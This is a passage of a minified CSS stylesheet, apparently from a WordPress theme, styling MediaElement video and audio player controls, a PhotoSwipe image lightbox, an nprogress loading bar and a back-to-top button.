.mejs-controls>div,.wp-audio-shortcode .mejs-controls>div,.wp-block-video .mejs-controls>div,.wp-video .mejs-controls>div{margin-top:.5555555556rem!important}.ce-video .mejs-poster,.instagram-video .mejs-poster,.wp-audio-shortcode .mejs-poster,.wp-block-video .mejs-poster,.wp-video .mejs-poster{background-size:cover;background-repeat:no-repeat}.ce-video .mejs-playpause-button,.instagram-video .mejs-playpause-button,.wp-audio-shortcode .mejs-playpause-button,.wp-block-video .mejs-playpause-button,.wp-video .mejs-playpause-button{margin:0 0 0 .8333333333rem!important}.ce-video .mejs-controls .mejs-button button,.instagram-video .mejs-controls .mejs-button button,.wp-audio-shortcode .mejs-controls .mejs-button button,.wp-block-video .mejs-controls .mejs-button button,.wp-video .mejs-controls .mejs-button button{background-image:url(../images/frontend/mediaelement/controls_old.svg)!important}.ce-video .mejs-overlay-button,.ce-video .no-svg .mejs-overlay-button,.instagram-video .mejs-overlay-button,.instagram-video .no-svg .mejs-overlay-button,.wp-audio-shortcode .mejs-overlay-button,.wp-audio-shortcode .no-svg .mejs-overlay-button,.wp-block-video .mejs-overlay-button,.wp-block-video .no-svg .mejs-overlay-button,.wp-video .mejs-overlay-button,.wp-video .no-svg .mejs-overlay-button{background-image:url(../images/frontend/mediaelement/bigplay.png)!important;width:140px;height:140px;background-position:0 0;background-size:140px 140px}.ce-video .mejs-overlay:hover>.mejs-overlay-button,.instagram-video .mejs-overlay:hover>.mejs-overlay-button,.wp-audio-shortcode .mejs-overlay:hover>.mejs-overlay-button,.wp-block-video .mejs-overlay:hover>.mejs-overlay-button,.wp-video .mejs-overlay:hover>.mejs-overlay-button{background-position:0 0}.ce-video .mejs-time-total,.instagram-video .mejs-time-total,.wp-audio-shortcode .mejs-time-total,.wp-block-video .mejs-time-total,.wp-video .mejs-time-total{margin-top:.4444444444rem!important;outline:0!important}.ce-video .mejs-controls .mejs-time-rail,.instagram-video .mejs-controls .mejs-time-rail,.wp-audio-shortcode .mejs-controls .mejs-time-rail,.wp-block-video .mejs-controls .mejs-time-rail,.wp-video .mejs-controls .mejs-time-rail{padding-top:.3333333333rem!important}.ce-video .mejs-controls .mejs-time-rail span,.instagram-video .mejs-controls .mejs-time-rail span,.wp-audio-shortcode .mejs-controls .mejs-time-rail span,.wp-block-video .mejs-controls .mejs-time-rail span,.wp-video .mejs-controls .mejs-time-rail span{height:.1666666667rem!important}.ce-video .mejs-horizontal-volume-current,.ce-video .mejs-horizontal-volume-total,.instagram-video .mejs-horizontal-volume-current,.instagram-video .mejs-horizontal-volume-total,.wp-audio-shortcode .mejs-horizontal-volume-current,.wp-audio-shortcode .mejs-horizontal-volume-total,.wp-block-video .mejs-horizontal-volume-current,.wp-block-video .mejs-horizontal-volume-total,.wp-video .mejs-horizontal-volume-current,.wp-video .mejs-horizontal-volume-total{height:.1666666667rem!important;margin-top:.1666666667rem!important}.ce-video .mejs-controls a.mejs-horizontal-volume-slider,.instagram-video .mejs-controls a.mejs-horizontal-volume-slider,.wp-audio-shortcode .mejs-controls a.mejs-horizontal-volume-slider,.wp-block-video .mejs-controls a.mejs-horizontal-volume-slider,.wp-video .mejs-controls a.mejs-horizontal-volume-slider{margin-top:.5555555556rem!important}.ce-video .mejs-controls .mejs-time-rail .mejs-time-current,.instagram-video .mejs-controls .mejs-time-rail .mejs-time-current,.wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-current,.wp-block-video .mejs-controls .mejs-time-rail .mejs-time-current,.wp-video .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff!important}.ce-video .mejs-container .mejs-controls .mejs-time,.instagram-video .mejs-container .mejs-controls .mejs-time,.wp-audio-shortcode .mejs-container .mejs-controls .mejs-time,.wp-block-video .mejs-container .mejs-controls .mejs-time,.wp-video .mejs-container .mejs-controls .mejs-time{padding:.5rem .1666666667rem 0!important}.ce-video .mejs-container .mejs-controls .mejs-time span,.instagram-video .mejs-container .mejs-controls .mejs-time span,.wp-audio-shortcode .mejs-container .mejs-controls .mejs-time span,.wp-block-video .mejs-container .mejs-controls .mejs-time span,.wp-video .mejs-container .mejs-controls .mejs-time span{color:#fff!important;margin:.0555555556rem .2777777778rem 0!important}.ce-video .mejs-controls .mejs-time-rail .mejs-time-total,.instagram-video .mejs-controls .mejs-time-rail .mejs-time-total,.wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-total,.wp-block-video .mejs-controls .mejs-time-rail .mejs-time-total,.wp-video .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.4)!important;border-radius:0!important;height:.1666666667rem!important}.ce-video .mejs-controls .mejs-time-rail .mejs-time-loaded,.instagram-video .mejs-controls .mejs-time-rail .mejs-time-loaded,.wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-loaded,.wp-block-video .mejs-controls .mejs-time-rail .mejs-time-loaded,.wp-video .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(0,0,0,0)!important}.ce-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.instagram-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.wp-audio-shortcode .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.wp-block-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.wp-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#bbb!important}.ce-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.instagram-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.wp-audio-shortcode .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.wp-block-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.wp-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#555!important}.ce-video .mejs-horizontal-volume-slider,.instagram-video .mejs-horizontal-volume-slider,.wp-audio-shortcode .mejs-horizontal-volume-slider,.wp-block-video .mejs-horizontal-volume-slider,.wp-video .mejs-horizontal-volume-slider{margin:0 .2777777778rem!important}.ce-video .mejs-controls .mejs-time-rail .mejs-time-float,.instagram-video .mejs-controls .mejs-time-rail .mejs-time-float,.wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-float,.wp-block-video .mejs-controls .mejs-time-rail .mejs-time-float,.wp-video .mejs-controls .mejs-time-rail .mejs-time-float{height:.8333333333rem!important;background:#fff!important;border:.0555555556rem solid #fff!important;-webkit-box-shadow:0 0 .2777777778rem 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 .2777777778rem 0 rgba(0,0,0,.4);box-shadow:0 0 .2777777778rem 0 rgba(0,0,0,.4)}.ce-video .mejs-fullscreen-button,.instagram-video .mejs-fullscreen-button,.wp-audio-shortcode .mejs-fullscreen-button,.wp-block-video .mejs-fullscreen-button,.wp-video .mejs-fullscreen-button{margin-right:.8888888889rem!important}.ce-video .mejs-overlay-loading,.instagram-video .mejs-overlay-loading,.wp-audio-shortcode .mejs-overlay-loading,.wp-block-video .mejs-overlay-loading,.wp-video .mejs-overlay-loading{background:rgba(0,0,0,0)!important}.wp-audio-shortcode{height:50px!important}.mejs-semplice-ui .ce-video .mejs-button,.mejs-semplice-ui .instagram-video .mejs-button,.mejs-semplice-ui .wp-audio-shortcode .mejs-button,.mejs-semplice-ui .wp-block-video .mejs-button,.mejs-semplice-ui .wp-video .mejs-button{width:1rem}.mejs-semplice-ui .ce-video .mejs-unmute,.mejs-semplice-ui .ce-video .mejs-volume-button,.mejs-semplice-ui .instagram-video .mejs-unmute,.mejs-semplice-ui .instagram-video .mejs-volume-button,.mejs-semplice-ui .wp-audio-shortcode .mejs-unmute,.mejs-semplice-ui .wp-audio-shortcode .mejs-volume-button,.mejs-semplice-ui .wp-block-video .mejs-unmute,.mejs-semplice-ui .wp-block-video .mejs-volume-button,.mejs-semplice-ui .wp-video .mejs-unmute,.mejs-semplice-ui .wp-video .mejs-volume-button{width:1.1111111111rem;margin-right:.8888888889rem!important}.mejs-semplice-ui .ce-video .mejs-button>button,.mejs-semplice-ui .instagram-video .mejs-button>button,.mejs-semplice-ui .wp-audio-shortcode .mejs-button>button,.mejs-semplice-ui .wp-block-video .mejs-button>button,.mejs-semplice-ui .wp-video .mejs-button>button{width:1rem;height:1.6666666667rem}.mejs-semplice-ui .ce-video .mejs-container .mejs-controls,.mejs-semplice-ui .instagram-video .mejs-container .mejs-controls,.mejs-semplice-ui .wp-audio-shortcode .mejs-container .mejs-controls,.mejs-semplice-ui .wp-block-video .mejs-container .mejs-controls,.mejs-semplice-ui .wp-video .mejs-container .mejs-controls{padding:10px;height:3.3333333333rem!important;background:#000!important;background:linear-gradient(0deg,rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%)!important}.mejs-semplice-ui .ce-video .mejs-controls .mejs-playpause-button,.mejs-semplice-ui .instagram-video .mejs-controls .mejs-playpause-button,.mejs-semplice-ui .wp-audio-shortcode .mejs-controls .mejs-playpause-button,.mejs-semplice-ui .wp-block-video .mejs-controls .mejs-playpause-button,.mejs-semplice-ui .wp-video .mejs-controls .mejs-playpause-button{width:1rem;height:1.6666666667rem;margin:-.2777777778rem .8888888889rem 0!important}.mejs-semplice-ui .ce-video .mejs-controls .mejs-button button,.mejs-semplice-ui .instagram-video .mejs-controls .mejs-button button,.mejs-semplice-ui .wp-audio-shortcode .mejs-controls .mejs-button button,.mejs-semplice-ui .wp-block-video .mejs-controls .mejs-button button,.mejs-semplice-ui .wp-video .mejs-controls .mejs-button button{background-image:url(../images/frontend/mediaelement/controls_recent.svg)!important}.mejs-semplice-ui .ce-video .mejs-pause>button,.mejs-semplice-ui .instagram-video .mejs-pause>button,.mejs-semplice-ui .wp-audio-shortcode .mejs-pause>button,.mejs-semplice-ui .wp-block-video .mejs-pause>button,.mejs-semplice-ui .wp-video .mejs-pause>button{background-position:-18px 0}.mejs-semplice-ui .ce-video .mejs-replay>button,.mejs-semplice-ui .instagram-video .mejs-replay>button,.mejs-semplice-ui .wp-audio-shortcode .mejs-replay>button,.mejs-semplice-ui .wp-block-video .mejs-replay>button,.mejs-semplice-ui .wp-video .mejs-replay>button{background-position:0 0}.mejs-semplice-ui .ce-video .mejs-button button,.mejs-semplice-ui .instagram-video .mejs-button button,.mejs-semplice-ui .wp-audio-shortcode .mejs-button button,.mejs-semplice-ui .wp-block-video .mejs-button button,.mejs-semplice-ui .wp-video .mejs-button button{margin:0}.mejs-semplice-ui .ce-video .mejs-controls>div,.mejs-semplice-ui .instagram-video .mejs-controls>div,.mejs-semplice-ui .wp-audio-shortcode .mejs-controls>div,.mejs-semplice-ui .wp-block-video .mejs-controls>div,.mejs-semplice-ui .wp-video .mejs-controls>div{margin-top:-.2777777778rem!important}.mejs-semplice-ui .ce-video .mejs-container .mejs-controls .mejs-time,.mejs-semplice-ui .instagram-video .mejs-container .mejs-controls .mejs-time,.mejs-semplice-ui .wp-audio-shortcode .mejs-container .mejs-controls .mejs-time,.mejs-semplice-ui .wp-block-video .mejs-container .mejs-controls .mejs-time,.mejs-semplice-ui .wp-video .mejs-container .mejs-controls .mejs-time{padding:0!important;font-weight:400;font-size:14px;height:30px;line-height:30px;margin-right:.8888888889rem!important}.mejs-semplice-ui .ce-video .mejs-container .mejs-controls .mejs-time span,.mejs-semplice-ui .instagram-video .mejs-container .mejs-controls .mejs-time span,.mejs-semplice-ui .wp-audio-shortcode .mejs-container .mejs-controls .mejs-time span,.mejs-semplice-ui .wp-block-video .mejs-container .mejs-controls .mejs-time span,.mejs-semplice-ui .wp-video .mejs-container .mejs-controls .mejs-time span{margin:0!important}.mejs-semplice-ui .ce-video .mejs-controls .mejs-time-rail,.mejs-semplice-ui .instagram-video .mejs-controls .mejs-time-rail,.mejs-semplice-ui .wp-audio-shortcode .mejs-controls .mejs-time-rail,.mejs-semplice-ui .wp-block-video .mejs-controls .mejs-time-rail,.mejs-semplice-ui .wp-video .mejs-controls .mejs-time-rail{padding-top:.3333333333rem!important;margin:0 .8888888889rem 0 0}.mejs-semplice-ui .ce-video .mejs-controls .mejs-time-rail span,.mejs-semplice-ui .instagram-video .mejs-controls .mejs-time-rail span,.mejs-semplice-ui .wp-audio-shortcode .mejs-controls .mejs-time-rail span,.mejs-semplice-ui .wp-block-video .mejs-controls .mejs-time-rail span,.mejs-semplice-ui .wp-video .mejs-controls .mejs-time-rail span{height:.2222222222rem!important}.mejs-semplice-ui .ce-video .mejs-controls .mejs-time-rail span .mejs-time-float,.mejs-semplice-ui .instagram-video .mejs-controls .mejs-time-rail span .mejs-time-float,.mejs-semplice-ui .wp-audio-shortcode .mejs-controls .mejs-time-rail span .mejs-time-float,.mejs-semplice-ui .wp-block-video .mejs-controls .mejs-time-rail span .mejs-time-float,.mejs-semplice-ui .wp-video .mejs-controls .mejs-time-rail span .mejs-time-float{height:1rem!important;line-height:.8888888889rem!important;text-align:center;font-size:12px!important;width:2.4444444444rem!important;padding:0!important;margin:0!important;bottom:.8888888889rem}.mejs-semplice-ui .ce-video .mejs-controls .mejs-time-rail span .mejs-time-float .mejs-time-float-current,.mejs-semplice-ui .instagram-video .mejs-controls .mejs-time-rail span .mejs-time-float .mejs-time-float-current,.mejs-semplice-ui .wp-audio-shortcode .mejs-controls .mejs-time-rail span .mejs-time-float .mejs-time-float-current,.mejs-semplice-ui .wp-block-video .mejs-controls .mejs-time-rail span .mejs-time-float .mejs-time-float-current,.mejs-semplice-ui .wp-video .mejs-controls .mejs-time-rail span .mejs-time-float .mejs-time-float-current{width:2.4444444444rem!important;padding:0!important;margin:0!important}.mejs-semplice-ui .ce-video .mejs-time-handle-content,.mejs-semplice-ui .instagram-video .mejs-time-handle-content,.mejs-semplice-ui .wp-audio-shortcode .mejs-time-handle-content,.mejs-semplice-ui .wp-block-video .mejs-time-handle-content,.mejs-semplice-ui .wp-video .mejs-time-handle-content{top:-6px}.mejs-semplice-ui .ce-video .mejs-fullscreen-button,.mejs-semplice-ui .instagram-video .mejs-fullscreen-button,.mejs-semplice-ui .wp-audio-shortcode .mejs-fullscreen-button,.mejs-semplice-ui .wp-block-video .mejs-fullscreen-button,.mejs-semplice-ui .wp-video .mejs-fullscreen-button{margin-right:.8888888889rem!important}.mejs-semplice-ui .ce-video .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-semplice-ui .instagram-video .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-semplice-ui .wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-semplice-ui .wp-block-video .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-semplice-ui .wp-video .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff!important;transition:none!important}.mejs-semplice-ui .ce-video .mejs-time-float-current,.mejs-semplice-ui .instagram-video .mejs-time-float-current,.mejs-semplice-ui .wp-audio-shortcode .mejs-time-float-current,.mejs-semplice-ui .wp-block-video .mejs-time-float-current,.mejs-semplice-ui .wp-video .mejs-time-float-current{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mejs-semplice-ui .ce-video .mejs-fullscreen-button>button,.mejs-semplice-ui .instagram-video .mejs-fullscreen-button>button,.mejs-semplice-ui .wp-audio-shortcode .mejs-fullscreen-button>button,.mejs-semplice-ui .wp-block-video .mejs-fullscreen-button>button,.mejs-semplice-ui .wp-video .mejs-fullscreen-button>button{background-position:-36px 0}.mejs-semplice-ui .ce-video .mejs-mute>button,.mejs-semplice-ui .ce-video .mejs-unmute>button,.mejs-semplice-ui .instagram-video .mejs-mute>button,.mejs-semplice-ui .instagram-video .mejs-unmute>button,.mejs-semplice-ui .wp-audio-shortcode .mejs-mute>button,.mejs-semplice-ui .wp-audio-shortcode .mejs-unmute>button,.mejs-semplice-ui .wp-block-video .mejs-mute>button,.mejs-semplice-ui .wp-block-video .mejs-unmute>button,.mejs-semplice-ui .wp-video .mejs-mute>button,.mejs-semplice-ui .wp-video .mejs-unmute>button{width:1.1111111111rem;background-position:-54px 0}.mejs-semplice-ui .ce-video .mejs-unmute>button,.mejs-semplice-ui .instagram-video .mejs-unmute>button,.mejs-semplice-ui .wp-audio-shortcode .mejs-unmute>button,.mejs-semplice-ui .wp-block-video .mejs-unmute>button,.mejs-semplice-ui .wp-video .mejs-unmute>button{background-position:-74px 0}.mejs-semplice-ui .ce-video .mejs-time-loaded:after,.mejs-semplice-ui .instagram-video .mejs-time-loaded:after,.mejs-semplice-ui .wp-audio-shortcode .mejs-time-loaded:after,.mejs-semplice-ui .wp-block-video .mejs-time-loaded:after,.mejs-semplice-ui .wp-video .mejs-time-loaded:after{width:100%;height:100%;position:absolute;top:-24px;left:0;padding:26px;content:" "}.mejs-semplice-ui .ce-video .mejs-overlay-button,.mejs-semplice-ui .instagram-video .mejs-overlay-button,.mejs-semplice-ui .wp-audio-shortcode .mejs-overlay-button,.mejs-semplice-ui .wp-block-video .mejs-overlay-button,.mejs-semplice-ui .wp-video .mejs-overlay-button{outline:0}.pswp{position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp--open,.pswp__button{display:block}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-backface-visibility:hidden}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:.7777777778rem;line-height:.8888888889rem;margin-top:-.4444444444rem;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__button{position:relative;cursor:pointer;overflow:visible;-webkit-appearance:none;border:0;padding:0;margin:0;float:right;opacity:.75;transition:opacity .2s;box-shadow:none}.pswp__button:focus,.pswp__button:hover,.pswp__share-modal--fade-in{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../images/frontend/photoswipe/default-skin.png) no-repeat;background-size:14.6666666667rem 4.8888888889rem;width:2.4444444444rem;height:2.4444444444rem}@media(-webkit-min-device-pixel-ratio:1.1),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../images/frontend/photoswipe/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0!important}}.pswp__button--close{background-position:0 -2.3611111111rem}.pswp__button--share{background-position:-2.4444444444rem -2.3888888889rem}.pswp__button--fs{display:none;background-position:0 .0555555556rem}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-2.3888888889rem .0555555556rem}.pswp__button--zoom{display:none;background-position:-4.8888888889rem .0555555556rem}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-7.3333333333rem .0555555556rem}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-2.7777777778rem;width:3.8888888889rem;height:5.5555555556rem;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:1.9444444444rem;background-color:rgba(0,0,0,.3);height:2.1111111111rem;width:2.2222222222rem;position:absolute}.pswp__button--arrow--left:before{left:.5555555556rem;background-position:-7.5555555556rem -2.2222222222rem}.pswp__caption,.pswp__counter,.pswp__share-modal{left:0;position:absolute}.pswp__button--arrow--right:before{right:.5555555556rem;background-position:-4.8333333333rem -2.2222222222rem}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;padding:.5555555556rem;z-index:1600;opacity:0;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:3.1111111111rem;border-radius:.1111111111rem;display:block;width:auto;right:2.4444444444rem;box-shadow:0 .1111111111rem .2777777778rem rgba(0,0,0,.25);transform:translateY(.3333333333rem);transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:.4444444444rem .6666666667rem;font-size:.7777777778rem;line-height:1rem}.pswp__share-tooltip a:first-child{border-radius:.1111111111rem .1111111111rem 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 .1111111111rem .1111111111rem}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:.8888888889rem .6666666667rem}a.pswp__share--facebook:before{content:"";display:block;width:0;height:0;position:absolute;top:-.6666666667rem;right:.8333333333rem;border:.3333333333rem solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}.pswp__caption--empty,.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{top:0;height:3.4444444444rem;font-size:.7222222222rem;line-height:3.4444444444rem;color:#fff;opacity:.75;padding:0 1.1111111111rem}.pswp__caption{bottom:0;width:100%;min-height:2.4444444444rem}.pswp__caption small{font-size:.6111111111rem;color:#bbb}.pswp__caption__center{max-width:420px;margin:0 auto;font-size:.7222222222rem;padding:.5555555556rem;line-height:1.1111111111rem;color:#ccc;text-align:center}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__ui{visibility:visible}.pswp__preloader{width:2.4444444444rem;height:2.4444444444rem;position:absolute;top:0;left:50%;margin-left:-1.2222222222rem;opacity:0;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp--css_animation .pswp__preloader--active,.pswp__preloader--active{opacity:1}.pswp__preloader__icn{width:1.1111111111rem;height:1.1111111111rem;margin:.6666666667rem}.pswp__preloader--active .pswp__preloader__icn{background:url(../images/frontend/photoswipe/preloader.gif) no-repeat}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:.7777777778rem;height:.7777777778rem;position:absolute;left:.8333333333rem;top:.8333333333rem;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:.3888888889rem;height:.7777777778rem;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{box-sizing:border-box;width:.7777777778rem;height:.7777777778rem;border:.1111111111rem solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@keyframes clockwise{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes donut-rotate{0%,100%{transform:rotate(0)}50%{transform:rotate(-140deg)}}.pswp__ui{-webkit-font-smoothing:auto;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:3.4444444444rem;width:100%;padding:8px}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}#nprogress{pointer-events:none}#nprogress .bar{background:#999;position:fixed;z-index:1031;top:0;left:0;width:100%;height:.1666666667rem}#nprogress .spinner{display:block;position:fixed;z-index:1031;top:.8333333333rem;right:.8333333333rem}#nprogress .spinner-icon{width:1rem;height:1rem;box-sizing:border-box;border:.1111111111rem solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:50%;-webkit-animation:nprogress-spinner .4s linear infinite;animation:nprogress-spinner .4s linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar,.nprogress-custom-parent #nprogress .spinner{position:absolute}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.back-to-top{position:fixed;right:30px;bottom:30px;z-index:118;display:none}.back-to-top svg{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.back-to-top a{display:block;padding:10px;cursor:pointer}.back-to-top img,.back-to-top svg{width:53px;height:auto}.back-to-top:hover svg{transform:scale(1.1)}[data-arrow-align=left]{right:inherit;left:30px}[data-arrow-align=center]{right:inherit;left:50%;transform:translateX(-50%)}